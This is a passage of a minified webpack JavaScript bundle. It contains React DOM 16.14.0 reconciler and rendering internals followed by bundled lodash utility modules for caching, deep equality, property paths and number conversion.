16:e:{if(o=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,function(e){if(-1===e._status){e._status=0;var t=e._ctor;t=t(),e._result=t,t.then((function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)}),(function(t){0===e._status&&(e._status=2,e._result=t)}))}}(o),1!==o._status)throw o._result;switch(o=o._result,t.type=o,i=t.tag=function(e){if("function"==typeof e)return Ol(e)?1:0;if(null!=e){if((e=e.$$typeof)===le)return 11;if(e===fe)return 14}return 2}(o),e=Qo(o,e),i){case 0:t=Da(null,t,o,e,n);break e;case 1:t=La(null,t,o,e,n);break e;case 11:t=Ma(null,t,o,e,n);break e;case 14:t=Na(null,t,o,Qo(o.type,e),r,n);break e}throw Error(a(306,o,""))}return t;case 0:return r=t.type,o=t.pendingProps,Da(e,t,r,o=t.elementType===r?o:Qo(r,o),n);case 1:return r=t.type,o=t.pendingProps,La(e,t,r,o=t.elementType===r?o:Qo(r,o),n);case 3:if(za(t),r=t.updateQueue,null===e||null===r)throw Error(a(282));if(r=t.pendingProps,o=null!==(o=t.memoizedState)?o.element:null,ui(e,t),fi(t,r,null,n),(r=t.memoizedState.element)===o)Ca(),t=Ga(e,t,n);else{if((o=t.stateNode.hydrate)&&(wa=wn(t.stateNode.containerInfo.firstChild),_a=t,o=xa=!0),o)for(n=Ti(t,null,r,n),t.child=n;n;)n.effectTag=-3&n.effectTag|1024,n=n.sibling;else Aa(e,t,r,n),Ca();t=t.child}return t;case 5:return Ri(t),null===e&&Oa(t),r=t.type,o=t.pendingProps,i=null!==e?e.memoizedProps:null,u=o.children,gn(r,o)?u=null:null!==i&&gn(r,i)&&(t.effectTag|=16),Ia(e,t),4&t.mode&&1!==n&&o.hidden?(t.expirationTime=t.childExpirationTime=1,t=null):(Aa(e,t,u,n),t=t.child),t;case 6:return null===e&&Oa(t),null;case 13:return Ha(e,t,n);case 4:return Mi(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=Oi(t,null,r,n):Aa(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,Ma(e,t,r,o=t.elementType===r?o:Qo(r,o),n);case 7:return Aa(e,t,t.pendingProps,n),t.child;case 8:case 12:return Aa(e,t,t.pendingProps.children,n),t.child;case 10:e:{r=t.type._context,o=t.pendingProps,u=t.memoizedProps,i=o.value;var l=t.type._context;if(so(Yo,l._currentValue),l._currentValue=i,null!==u)if(l=u.value,0===(i=Lr(l,i)?0:0|("function"==typeof r._calculateChangedBits?r._calculateChangedBits(l,i):1073741823))){if(u.children===o.children&&!po.current){t=Ga(e,t,n);break e}}else for(null!==(l=t.child)&&(l.return=t);null!==l;){var s=l.dependencies;if(null!==s){u=l.child;for(var c=s.firstContext;null!==c;){if(c.context===r&&0!=(c.observedBits&i)){1===l.tag&&((c=li(n,null)).tag=2,si(l,c)),l.expirationTime<n&&(l.expirationTime=n),null!==(c=l.alternate)&&c.expirationTime<n&&(c.expirationTime=n),ni(l.return,n),s.expirationTime<n&&(s.expirationTime=n);break}c=c.next}}else u=10===l.tag&&l.type===t.type?null:l.child;if(null!==u)u.return=l;else for(u=l;null!==u;){if(u===t){u=null;break}if(null!==(l=u.sibling)){l.return=u.return,u=l;break}u=u.return}l=u}Aa(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=(i=t.pendingProps).children,ri(t,n),r=r(o=oi(o,i.unstable_observedBits)),t.effectTag|=1,Aa(e,t,r,n),t.child;case 14:return i=Qo(o=t.type,t.pendingProps),Na(e,t,o,i=Qo(o.type,i),r,n);case 15:return Ra(e,t,t.type,t.pendingProps,r,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Qo(r,o),null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),t.tag=1,mo(r)?(e=!0,_o(t)):e=!1,ri(t,n),gi(t,r,o),_i(t,r,o,n),Fa(null,t,r,!0,e,n);case 19:return Ka(e,t,n)}throw Error(a(156,t.tag))};var wl=null,xl=null;function El(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.effectTag=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childExpirationTime=this.expirationTime=0,this.alternate=null}function Sl(e,t,n,r){return new El(e,t,n,r)}function Ol(e){return!(!(e=e.prototype)||!e.isReactComponent)}function Tl(e,t){var n=e.alternate;return null===n?((n=Sl(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.effectTag=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childExpirationTime=e.childExpirationTime,n.expirationTime=e.expirationTime,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=null===t?null:{expirationTime:t.expirationTime,firstContext:t.firstContext,responders:t.responders},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function kl(e,t,n,r,o,i){var u=2;if(r=e,"function"==typeof e)Ol(e)&&(u=1);else if("string"==typeof e)u=5;else e:switch(e){case ne:return Cl(n.children,o,i,t);case ue:u=8,o|=7;break;case re:u=8,o|=1;break;case oe:return(e=Sl(12,n,t,8|o)).elementType=oe,e.type=oe,e.expirationTime=i,e;case se:return(e=Sl(13,n,t,o)).type=se,e.elementType=se,e.expirationTime=i,e;case ce:return(e=Sl(19,n,t,o)).elementType=ce,e.expirationTime=i,e;default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case ie:u=10;break e;case ae:u=9;break e;case le:u=11;break e;case fe:u=14;break e;case pe:u=16,r=null;break e;case de:u=22;break e}throw Error(a(130,null==e?e:typeof e,""))}return(t=Sl(u,n,t,o)).elementType=e,t.type=r,t.expirationTime=i,t}function Cl(e,t,n,r){return(e=Sl(7,e,r,t)).expirationTime=n,e}function Pl(e,t,n){return(e=Sl(6,e,null,t)).expirationTime=n,e}function jl(e,t,n){return(t=Sl(4,null!==e.children?e.children:[],e.key,t)).expirationTime=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Al(e,t,n){this.tag=t,this.current=null,this.containerInfo=e,this.pingCache=this.pendingChildren=null,this.finishedExpirationTime=0,this.finishedWork=null,this.timeoutHandle=-1,this.pendingContext=this.context=null,this.hydrate=n,this.callbackNode=null,this.callbackPriority=90,this.lastExpiredTime=this.lastPingedTime=this.nextKnownPendingLevel=this.lastSuspendedTime=this.firstSuspendedTime=this.firstPendingTime=0}function Ml(e,t){var n=e.firstSuspendedTime;return e=e.lastSuspendedTime,0!==n&&n>=t&&e<=t}function Nl(e,t){var n=e.firstSuspendedTime,r=e.lastSuspendedTime;n<t&&(e.firstSuspendedTime=t),(r>t||0===n)&&(e.lastSuspendedTime=t),t<=e.lastPingedTime&&(e.lastPingedTime=0),t<=e.lastExpiredTime&&(e.lastExpiredTime=0)}function Rl(e,t){t>e.firstPendingTime&&(e.firstPendingTime=t);var n=e.firstSuspendedTime;0!==n&&(t>=n?e.firstSuspendedTime=e.lastSuspendedTime=e.nextKnownPendingLevel=0:t>=e.lastSuspendedTime&&(e.lastSuspendedTime=t+1),t>e.nextKnownPendingLevel&&(e.nextKnownPendingLevel=t))}function Il(e,t){var n=e.lastExpiredTime;(0===n||n>t)&&(e.lastExpiredTime=t)}function Dl(e,t,n,r){var o=t.current,i=$u(),u=di.suspense;i=Ku(i,o,u);e:if(n){t:{if(Je(n=n._reactInternalFiber)!==n||1!==n.tag)throw Error(a(170));var l=n;do{switch(l.tag){case 3:l=l.stateNode.context;break t;case 1:if(mo(l.type)){l=l.stateNode.__reactInternalMemoizedMergedChildContext;break t}}l=l.return}while(null!==l);throw Error(a(171))}if(1===n.tag){var s=n.type;if(mo(s)){n=bo(n,s,l);break e}}n=l}else n=co;return null===t.context?t.context=n:t.pendingContext=n,(t=li(i,u)).payload={element:e},null!==(r=void 0===r?null:r)&&(t.callback=r),si(o,t),Gu(o,i),i}function Ll(e){if(!(e=e.current).child)return null;switch(e.child.tag){case 5:default:return e.child.stateNode}}function Fl(e,t){null!==(e=e.memoizedState)&&null!==e.dehydrated&&e.retryTime<t&&(e.retryTime=t)}function zl(e,t){Fl(e,t),(e=e.alternate)&&Fl(e,t)}function Ul(e,t,n){var r=new Al(e,t,n=null!=n&&!0===n.hydrate),o=Sl(3,null,null,2===t?7:1===t?3:0);r.current=o,o.stateNode=r,ai(o),e[Tn]=r.current,n&&0!==t&&function(e,t){var n=Ze(t);Tt.forEach((function(e){ht(e,t,n)})),kt.forEach((function(e){ht(e,t,n)}))}(0,9===e.nodeType?e:e.ownerDocument),this._internalRoot=r}function Bl(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function Wl(e,t,n,r,o){var i=n._reactRootContainer;if(i){var a=i._internalRoot;if("function"==typeof o){var u=o;o=function(){var e=Ll(a);u.call(e)}}Dl(t,a,e,o)}else{if(i=n._reactRootContainer=function(e,t){if(t||(t=!(!(t=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==t.nodeType||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new Ul(e,0,t?{hydrate:!0}:void 0)}(n,r),a=i._internalRoot,"function"==typeof o){var l=o;o=function(){var e=Ll(a);l.call(e)}}tl((function(){Dl(t,a,e,o)}))}return Ll(a)}function Vl(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:te,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}function Hl(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!Bl(t))throw Error(a(200));return Vl(e,t,null,n)}Ul.prototype.render=function(e){Dl(e,this._internalRoot,null,null)},Ul.prototype.unmount=function(){var e=this._internalRoot,t=e.containerInfo;Dl(null,e,null,(function(){t[Tn]=null}))},vt=function(e){if(13===e.tag){var t=Go($u(),150,100);Gu(e,t),zl(e,t)}},mt=function(e){13===e.tag&&(Gu(e,3),zl(e,3))},yt=function(e){if(13===e.tag){var t=$u();Gu(e,t=Ku(t,e,null)),zl(e,t)}},C=function(e,t,n){switch(t){case"input":if(Oe(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=jn(r);if(!o)throw Error(a(90));we(r),Oe(r,o)}}}break;case"textarea":Me(e,n);break;case"select":null!=(t=n.value)&&Pe(e,!!n.multiple,t,!1)}},R=el,I=function(e,t,n,r,o){var i=Eu;Eu|=4;try{return Vo(98,e.bind(null,t,n,r,o))}finally{0===(Eu=i)&&$o()}},D=function(){0==(49&Eu)&&(function(){if(null!==Wu){var e=Wu;Wu=null,e.forEach((function(e,t){Il(t,e),Xu(t)})),$o()}}(),vl())},L=function(e,t){var n=Eu;Eu|=2;try{return e(t)}finally{0===(Eu=n)&&$o()}};var ql,$l,Kl={Events:[Cn,Pn,jn,T,E,Ln,function(e){ot(e,Dn)},M,N,Xt,ut,vl,{current:!1}]};$l=(ql={findFiberByHostInstance:kn,bundleType:0,version:"16.14.0",rendererPackageName:"react-dom"}).findFiberByHostInstance,function(e){if("undefined"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__)return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled||!t.supportsFiber)return!0;try{var n=t.inject(e);wl=function(e){try{t.onCommitFiberRoot(n,e,void 0,64==(64&e.current.effectTag))}catch(e){}},xl=function(e){try{t.onCommitFiberUnmount(n,e)}catch(e){}}}catch(e){}}(o({},ql,{overrideHookState:null,overrideProps:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:Y.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=nt(e))?null:e.stateNode},findFiberByHostInstance:function(e){return $l?$l(e):null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null})),t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Kl,t.createPortal=Hl,t.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternalFiber;if(void 0===t){if("function"==typeof e.render)throw Error(a(188));throw Error(a(268,Object.keys(e)))}return e=null===(e=nt(t))?null:e.stateNode},t.flushSync=function(e,t){if(0!=(48&Eu))throw Error(a(187));var n=Eu;Eu|=1;try{return Vo(99,e.bind(null,t))}finally{Eu=n,$o()}},t.hydrate=function(e,t,n){if(!Bl(t))throw Error(a(200));return Wl(null,e,t,!0,n)},t.render=function(e,t,n){if(!Bl(t))throw Error(a(200));return Wl(null,e,t,!1,n)},t.unmountComponentAtNode=function(e){if(!Bl(e))throw Error(a(40));return!!e._reactRootContainer&&(tl((function(){Wl(null,null,e,!1,(function(){e._reactRootContainer=null,e[Tn]=null}))})),!0)},t.unstable_batchedUpdates=el,t.unstable_createPortal=function(e,t){return Hl(e,t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:null)},t.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Bl(n))throw Error(a(200));if(null==e||void 0===e._reactInternalFiber)throw Error(a(38));return Wl(e,t,n,!1,r)},t.version="16.14.0"},,,function(e,t,n){var r=n(726),o=n(532),i=n(531);e.exports=function(e){return function(t,n,a){var u=Object(t);if(!o(t)){var l=r(n,3);t=i(t),n=function(e){return l(u[e],e,u)}}var s=e(t,n,a);return s>-1?u[l?t[s]:s]:void 0}}},function(e,t,n){var r=n(894),o=n(726),i=n(900),a=Math.max;e.exports=function(e,t,n){var u=null==e?0:e.length;if(!u)return-1;var l=null==n?0:i(n);return l<0&&(l=a(u+l,0)),r(e,o(t,3),l)}},,,function(e,t,n){var r=n(634),o=Object.prototype,i=o.hasOwnProperty,a=o.toString,u=r?r.toStringTag:void 0;e.exports=function(e){var t=i.call(e,u),n=e[u];try{e[u]=void 0;var r=!0}catch(e){}var o=a.call(e);return r&&(t?e[u]=n:delete e[u]),o}},function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},function(e,t,n){var r=n(1547),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,i=/\\(\\)?/g,a=r((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(o,(function(e,n,r,o){t.push(r?o.replace(i,"$1"):n||e)})),t}));e.exports=a},function(e,t,n){var r=n(1548);e.exports=function(e){var t=r(e,(function(e){return 500===n.size&&n.clear(),e})),n=t.cache;return t}},function(e,t,n){var r=n(734);function o(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError("Expected a function");var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=e.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(o.Cache||r),n}o.Cache=r,e.exports=o},function(e,t,n){var r=n(1550),o=n(637),i=n(735);e.exports=function(){this.size=0,this.__data__={hash:new r,map:new(i||o),string:new r}}},function(e,t,n){var r=n(1551),o=n(1556),i=n(1557),a=n(1558),u=n(1559);function l(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}l.prototype.clear=r,l.prototype.delete=o,l.prototype.get=i,l.prototype.has=a,l.prototype.set=u,e.exports=l},function(e,t,n){var r=n(635);e.exports=function(){this.__data__=r?r(null):{},this.size=0}},function(e,t,n){var r=n(906),o=n(1553),i=n(636),a=n(907),u=/^\[object .+?Constructor\]$/,l=Function.prototype,s=Object.prototype,c=l.toString,f=s.hasOwnProperty,p=RegExp("^"+c.call(f).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!i(e)||o(e))&&(r(e)?p:u).test(a(e))}},function(e,t,n){var r,o=n(1554),i=(r=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"";e.exports=function(e){return!!i&&i in e}},function(e,t,n){var r=n(363)["__core-js_shared__"];e.exports=r},function(e,t){e.exports=function(e,t){return null==e?void 0:e[t]}},function(e,t){e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},function(e,t,n){var r=n(635),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(r){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return o.call(t,e)?t[e]:void 0}},function(e,t,n){var r=n(635),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return r?void 0!==t[e]:o.call(t,e)}},function(e,t,n){var r=n(635);e.exports=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=r&&void 0===t?"__lodash_hash_undefined__":t,this}},function(e,t){e.exports=function(){this.__data__=[],this.size=0}},function(e,t,n){var r=n(638),o=Array.prototype.splice;e.exports=function(e){var t=this.__data__,n=r(t,e);return!(n<0)&&(n==t.length-1?t.pop():o.call(t,n,1),--this.size,!0)}},function(e,t,n){var r=n(638);e.exports=function(e){var t=this.__data__,n=r(t,e);return n<0?void 0:t[n][1]}},function(e,t,n){var r=n(638);e.exports=function(e){return r(this.__data__,e)>-1}},function(e,t,n){var r=n(638);e.exports=function(e,t){var n=this.__data__,o=r(n,e);return o<0?(++this.size,n.push([e,t])):n[o][1]=t,this}},function(e,t,n){var r=n(639);e.exports=function(e){var t=r(this,e).delete(e);return this.size-=t?1:0,t}},function(e,t){e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},function(e,t,n){var r=n(639);e.exports=function(e){return r(this,e).get(e)}},function(e,t,n){var r=n(639);e.exports=function(e){return r(this,e).has(e)}},function(e,t,n){var r=n(639);e.exports=function(e,t){var n=r(this,e),o=n.size;return n.set(e,t),this.size+=n.size==o?0:1,this}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}},function(e,t,n){var r=n(736),o=n(739),i=n(641);e.exports=function(e){return function(t,n,a){var u=Object(t);if(!o(t)){var l=r(n,3);t=i(t),n=function(e){return l(u[e],e,u)}}var s=e(t,n,a);return s>-1?u[l?t[s]:s]:void 0}}},function(e,t,n){var r=n(1573),o=n(1607),i=n(923);e.exports=function(e){var t=o(e);return 1==t.length&&t[0][2]?i(t[0][0],t[0][1]):function(n){return n===e||r(n,e,t)}}},function(e,t,n){var r=n(911),o=n(912);e.exports=function(e,t,n,i){var a=n.length,u=a,l=!i;if(null==e)return!u;for(e=Object(e);a--;){var s=n[a];if(l&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++a<u;){var c=(s=n[a])[0],f=e[c],p=s[1];if(l&&s[2]){if(void 0===f&&!(c in e))return!1}else{var d=new r;if(i)var h=i(f,p,c,e,t,d);if(!(void 0===h?o(p,f,3,i,d):h))return!1}}return!0}},function(e,t,n){var r=n(637);e.exports=function(){this.__data__=new r,this.size=0}},function(e,t){e.exports=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n}},function(e,t){e.exports=function(e){return this.__data__.get(e)}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t,n){var r=n(637),o=n(735),i=n(734);e.exports=function(e,t){var n=this.__data__;if(n instanceof r){var a=n.__data__;if(!o||a.length<199)return a.push([e,t]),this.size=++n.size,this;n=this.__data__=new i(a)}return n.set(e,t),this.size=n.size,this}},function(e,t,n){var r=n(911),o=n(913),i=n(1583),a=n(1586),u=n(1603),l=n(362),s=n(918),c=n(920),f="[object Object]",p=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,d,h,v){var m=l(e),y=l(t),g=m?"[object Array]":u(e),b=y?"[object Array]":u(t),_=(g="[object Arguments]"==g?f:g)==f,w=(b="[object Arguments]"==b?f:b)==f,x=g==b;if(x&&s(e)){if(!s(t))return!1;m=!0,_=!1}if(x&&!_)return v||(v=new r),m||c(e)?o(e,t,n,d,h,v):i(e,t,g,n,d,h,v);if(!(1&n)){var E=_&&p.call(e,"__wrapped__"),S=w&&p.call(t,"__wrapped__");if(E||S){var O=E?e.value():e,T=S?t.value():t;return v||(v=new r),h(O,T,n,d,v)}}return!!x&&(v||(v=new r),a(e,t,n,d,h,v))}},function(e,t){e.exports=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}},function(e,t,n){var r=n(634),o=n(1584),i=n(908),a=n(913),u=n(1585),l=n(737),s=r?r.prototype:void 0,c=s?s.valueOf:void 0;e.exports=function(e,t,n,r,s,f,p){switch(n){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return!(e.byteLength!=t.byteLength||!f(new o(e),new o(t)));case"[object Boolean]":case"[object Date]":case"[object Number]":return i(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var d=u;case"[object Set]":var h=1&r;if(d||(d=l),e.size!=t.size&&!h)return!1;var v=p.get(e);if(v)return v==t;r|=2,p.set(e,t);var m=a(d(e),d(t),r,s,f,p);return p.delete(e),m;case"[object Symbol]":if(c)return c.call(e)==c.call(t)}return!1}},function(e,t,n){var r=n(363).Uint8Array;e.exports=r},function(e,t){e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e,r){n[++t]=[r,e]})),n}},function(e,t,n){var r=n(1587),o=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,i,a,u){var l=1&n,s=r(e),c=s.length;if(c!=r(t).length&&!l)return!1;for(var f=c;f--;){var p=s[f];if(!(l?p in t:o.call(t,p)))return!1}var d=u.get(e),h=u.get(t);if(d&&h)return d==t&&h==e;var v=!0;u.set(e,t),u.set(t,e);for(var m=l;++f<c;){var y=e[p=s[f]],g=t[p];if(i)var b=l?i(g,y,p,t,e,u):i(y,g,p,e,t,u);if(!(void 0===b?y===g||a(y,g,n,i,u):b)){v=!1;break}m||(m="constructor"==p)}if(v&&!m){var _=e.constructor,w=t.constructor;_==w||!("constructor"in e)||!("constructor"in t)||"function"==typeof _&&_ instanceof _&&"function"==typeof w&&w instanceof w||(v=!1)}return u.delete(e),u.delete(t),v}},function(e,t,n){var r=n(1588),o=n(1590),i=n(641);e.exports=function(e){return r(e,i,o)}},function(e,t,n){var r=n(1589),o=n(362);e.exports=function(e,t,n){var i=t(e);return o(e)?i:r(i,n(e))}},function(e,t){e.exports=function(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}},function(e,t,n){var r=n(916),o=n(1591),i=Object.prototype.propertyIsEnumerable,a=Object.getOwnPropertySymbols,u=a?function(e){return null==e?[]:(e=Object(e),r(a(e),(function(t){return i.call(e,t)})))}:o;e.exports=u},function(e,t){e.exports=function(){return[]}},function(e,t,n){var r=n(1593),o=n(917),i=n(362),a=n(918),u=n(919),l=n(920),s=Object.prototype.hasOwnProperty;e.exports=function(e,t){var n=i(e),c=!n&&o(e),f=!n&&!c&&a(e),p=!n&&!c&&!f&&l(e),d=n||c||f||p,h=d?r(e.length,String):[],v=h.length;for(var m in e)!t&&!s.call(e,m)||d&&("length"==m||f&&("offset"==m||"parent"==m)||p&&("buffer"==m||"byteLength"==m||"byteOffset"==m)||u(m,v))||h.push(m);return h}},function(e,t){e.exports=function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}},function(e,t,n){var r=n(567),o=n(568);e.exports=function(e){return o(e)&&"[object Arguments]"==r(e)}},function(e,t){e.exports=function(){return!1}},function(e,t,n){var r=n(567),o=n(738),i=n(568),a={};a["[object Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1,e.exports=function(e){return i(e)&&o(e.length)&&!!a[r(e)]}},function(e,t){e.exports=function(e){return function(t){return e(t)}}},function(e,t,n){(function(e){var r=n(905),o=t&&!t.nodeType&&t,i=o&&"object"==typeof e&&e&&!e.nodeType&&e,a=i&&i.exports===o&&r.process,u=function(){try{var e=i&&i.require&&i.require("util").types;return e||a&&a.binding&&a.binding("util")}catch(e){}}();e.exports=u}).call(this,n(267)(e))},function(e,t,n){var r=n(1600),o=n(1601),i=Object.prototype.hasOwnProperty;e.exports=function(e){if(!r(e))return o(e);var t=[];for(var n in Object(e))i.call(e,n)&&"constructor"!=n&&t.push(n);return t}},function(e,t){var n=Object.prototype;e.exports=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||n)}},function(e,t,n){var r=n(1602)(Object.keys,Object);e.exports=r},function(e,t){e.exports=function(e,t){return function(n){return e(t(n))}}},function(e,t,n){var r=n(1604),o=n(735),i=n(1605),a=n(921),u=n(1606),l=n(567),s=n(907),c=s(r),f=s(o),p=s(i),d=s(a),h=s(u),v=l;(r&&"[object DataView]"!=v(new r(new ArrayBuffer(1)))||o&&"[object Map]"!=v(new o)||i&&"[object Promise]"!=v(i.resolve())||a&&"[object Set]"!=v(new a)||u&&"[object WeakMap]"!=v(new u))&&(v=function(e){var t=l(e),n="[object Object]"==t?e.constructor:void 0,r=n?s(n):"";if(r)switch(r){case c:return"[object DataView]";case f:return"[object Map]";case p:return"[object Promise]";case d:return"[object Set]";case h:return"[object WeakMap]"}return t}),e.exports=v},function(e,t,n){var r=n(533)(n(363),"DataView");e.exports=r},function(e,t,n){var r=n(533)(n(363),"Promise");e.exports=r},function(e,t,n){var r=n(533)(n(363),"WeakMap");e.exports=r},function(e,t,n){var r=n(922),o=n(641);e.exports=function(e){for(var t=o(e),n=t.length;n--;){var i=t[n],a=e[i];t[n]=[i,a,r(a)]}return t}},function(e,t,n){var r=n(912),o=n(273),i=n(1609),a=n(733),u=n(922),l=n(923),s=n(640);e.exports=function(e,t){return a(e)&&u(t)?l(s(e),t):function(n){var a=o(n,e);return void 0===a&&a===t?i(n,e):r(t,a,3)}}},function(e,t,n){var r=n(1610),o=n(1611);e.exports=function(e,t){return null!=e&&o(e,t,r)}},function(e,t){e.exports=function(e,t){return null!=e&&t in Object(e)}},function(e,t,n){var r=n(904),o=n(917),i=n(362),a=n(919),u=n(738),l=n(640);e.exports=function(e,t,n){for(var s=-1,c=(t=r(t,e)).length,f=!1;++s<c;){var p=l(t[s]);if(!(f=null!=e&&n(e,p)))break;e=e[p]}return f||++s!=c?f:!!(c=null==e?0:e.length)&&u(c)&&a(p,c)&&(i(e)||o(e))}},function(e,t){e.exports=function(e){return e}},function(e,t,n){var r=n(1614),o=n(1615),i=n(733),a=n(640);e.exports=function(e){return i(e)?r(a(e)):o(e)}},function(e,t){e.exports=function(e){return function(t){return null==t?void 0:t[e]}}},function(e,t,n){var r=n(903);e.exports=function(e){return function(t){return r(t,e)}}},function(e,t,n){var r=n(924),o=n(736),i=n(1617),a=Math.max;e.exports=function(e,t,n){var u=null==e?0:e.length;if(!u)return-1;var l=null==n?0:i(n);return l<0&&(l=a(u+l,0)),r(e,o(t,3),l)}},function(e,t,n){var r=n(1618);e.exports=function(e){var t=r(e),n=t%1;return t==t?n?t-n:t:0}},function(e,t,n){var r=n(1619);e.exports=function(e){return e?(e=r(e))===1/0||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}},function(e,t,n){var r=n(1620),o=n(636),i=n(633),a=/^[-+]0x[0-9a-f]+$/i,u=/^0b[01]+$/i,l=/^0o[0-7]+$/i,s=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(i(e))return NaN;if(o(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=o(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=r(e);var n=u.test(e);return n||l.test(e)?s(e.slice(2),n?2:8):a.test(e)?NaN:+e}},function(e,t,n){var r=n(925),o=/^\s+/;e.exports=function(e){return e?e.slice(0,r(e)+1).replace(o,""):e}},function(e,t,n){var r=n(1622);e.exports=function(e,t){var n=[];return r(e,(function(e,r,o){t(e,r,o)&&n.push(e)})),n}},function(e,t,n){var r=n(1623),o=n(1626)(r);e.exports=o},function(e,t,n){var r=n(1624),o=n(641);e.exports=function(e,t){return e&&r(e,t,o)}},function(e,t,n){var r=n(1625)();e.exports=r},function(e,t){e.exports=function(e){return function(t,n,r){for(var o=-1,i=Object(t),a=r(t),u=a.length;u--;){var l=a[e?u:++o];if(!1===n(i[l],l,i))break}return t}}},function(e,t,n){var r=n(739);e.exports=function(e,t){return function(n,o){if(null==n)return n;if(!r(n))return e(n,o);for(var 